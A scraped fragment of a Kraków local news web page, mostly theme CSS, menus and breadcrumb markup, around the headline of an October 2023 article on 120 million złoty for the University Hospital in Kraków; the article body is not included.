<style>.tdi_70 .tdb-logo-a,.tdi_70 h1{flex-direction:row;align-items:flex-end;justify-content:flex-start}.tdi_70 .tdb-logo-svg-wrap{display:block}.tdi_70 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_70 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_70 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_70 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_70 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:none;color:#ffffff;font-family:Open Sans!important;font-size:11px!important;}.tdi_70 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_70 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_70 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://krakowtime.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://krakowtime.pl/wp-content/uploads/2021/10/krakowtime_logo_white.png" alt="Logo"  title=""  width="600" height="97" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">KrakówTime.pl</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}.tdi_72{width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_72{width:58%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_73 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73"  style=" z-index: 999;">
<style>.tdi_73 .td_block_inner{text-align:center}.tdi_73 .tdb-menu>li{margin-right:20px}.tdi_73 .tdb-menu>li:last-child{margin-right:0}.tdi_73 .tdb-menu-items-dropdown{margin-left:20px}.tdi_73 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_73 .tdb-menu>li>a,.tdi_73 .td-subcat-more{padding:0px;color:#ffffff}.tdi_73 .tdb-menu>li .tdb-menu-sep,.tdi_73 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_73 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_73 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_73 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_73 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_73 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_73 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_73 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_73 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_73 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_73 .tdb-menu>li>a,.tdi_73 .td-subcat-more,.tdi_73 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:14px!important;line-height:48px!important;font-weight:700!important}.tdi_73 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_73 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_73 .tdb-menu .tdb-normal-menu ul,.tdi_73 .td-pulldown-filter-list,.tdi_73 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_73:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_73 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_73 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_73 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdb-menu>li{margin-right:18px}.tdi_73 .tdb-menu>li:last-child{margin-right:0}.tdi_73 .tdb-menu-items-dropdown{margin-left:18px}.tdi_73 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}</style>
<style>.tdi_73 .tdb-menu>li.current-menu-item>a,.tdi_73 .tdb-menu>li.current-menu-ancestor>a,.tdi_73 .tdb-menu>li.current-category-ancestor>a,.tdi_73 .tdb-menu>li.current-page-ancestor>a,.tdi_73 .tdb-menu>li:hover>a,.tdi_73 .tdb-menu>li.tdb-hover>a,.tdi_73 .tdb-menu-items-dropdown:hover .td-subcat-more{color:rgba(0,0,0,0.85)}.tdi_73 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_73 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_73 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_73 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_73 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_73 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_73 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_73 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_73 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_73 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_73 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_73 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_73 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:rgba(0,0,0,0.85)}.tdi_73 .tdb-menu>li>a:after,.tdi_73 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:rgba(255,255,255,0.7);bottom:0px}</style><div id=tdi_73 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-menu_kt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-129"><a href="https://krakowtime.pl/"><div class="tdb-menu-item-text">Strona główna</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://krakowtime.pl/category/aktualnosci/"><div class="tdb-menu-item-text">Aktualności</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133"><a href="https://krakowtime.pl/category/krakow/"><div class="tdb-menu-item-text">Kraków</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-136"><a href="https://krakowtime.pl/category/okolice/"><div class="tdb-menu-item-text">Okolice</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132"><a href="https://krakowtime.pl/category/imprezy-wydarzenia/"><div class="tdb-menu-item-text">Imprezy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-137"><a href="https://krakowtime.pl/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-134"><a href="https://krakowtime.pl/category/kultura/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-626"><a href="https://krakowtime.pl/category/edukacja/"><div class="tdb-menu-item-text">Edukacja</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-135"><a href="https://krakowtime.pl/category/na-sygnale/"><div class="tdb-menu-item-text">Na sygnale</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-627"><a href="https://krakowtime.pl/category/transport/"><div class="tdb-menu-item-text">Transport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-130"><a href="https://krakowtime.pl/kontakt/"><div class="tdb-menu-item-text">Kontakt</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">więcej</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2049" data-autoload-tpl-id="105" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-105"
                    class="post-105 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_76" class="tdc-zone"><div class="tdc_zone tdi_77  wpb_row td-pb-row"  >
<style scoped>.tdi_77{min-height:0}</style><div id="tdi_78" class="tdc-row"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}.tdi_79{margin-bottom:48px!important}.tdi_79 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_79{margin-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:38px!important}}</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_82 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_82" >
<style>.tdi_82{margin-bottom:5px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_82 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_82{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://krakowtime.pl/">Strona główna</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Zobacz wszystkie wiadomości Aktualności" class="tdb-entry-crumb" href="https://krakowtime.pl/category/aktualnosci/">Aktualności</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">120 mln złotych dla Szpitala Uniwersyteckiego w Krakowie</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://krakowtime.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://krakowtime.pl/category/aktualnosci/",
                                "name": "Aktualności"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "120 mln złotych dla Szpitala Uniwersyteckiego w Krakowie"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_83 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_83 .tdb-title-line:after{height:2px;bottom:40%}.tdi_83 .tdb-title-line{height:50px}.td-theme-wrap .tdi_83{text-align:left}.tdi_83 .tdb-first-letter{left:-0.36em;right:auto}.tdi_83 .tdb-title-text{font-size:41px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">120 mln złotych dla Szpitala Uniwersyteckiego w Krakowie</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_84 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-bottom:-20px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_84 i{font-size:14px}.tdi_84 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-date-icon tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2023-10-18T19:14:02+02:00">18 października 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_featured_image tdi_85 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important;position:relative}@media(min-width:1141px){.tdi_85{display:none!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_85 .td-audio-player{font-size:12px}.tdi_85:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0),rgba(255,255,255,0));pointer-events:none}.tdi_85 .tdb-caption-text{margin:6px 0 0}.tdi_85:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_85_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_85_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><figure>
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="492" 
                                        class="entry-thumb" 
                                        src="https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg" srcset="https://krakowtime.pl/wp-content/uploads/2023/02/k6-1.jpg 696w, https://krakowtime.pl/wp-content/uploads/2023/02/k6-1-300x212.jpg 300w, https://krakowtime.pl/wp-content/uploads/2023/02/k6-1-150x106.jpg 150w, https://krakowtime.pl/wp-content/uploads/2023/02/k6-1-100x70.jpg 100w, https://krakowtime.pl/wp-content/uploads/2023/02/k6-1-200x140.jpg 200w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="k6"
                                    />
                                    <figcaption class="tdb-caption-text">fot. Szpital Uniwersytecki / Facebook</figcaption></figure></div></div></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_87,.tdi_87 .tdc-columns{min-height:0}.tdi_87,.tdi_87 .tdc-columns{display:block}.tdi_87 .tdc-columns{width:100%}.tdi_87:before,.tdi_87:after{display:table}</style><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_90  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-top:0px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_90{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_90 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_90" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon 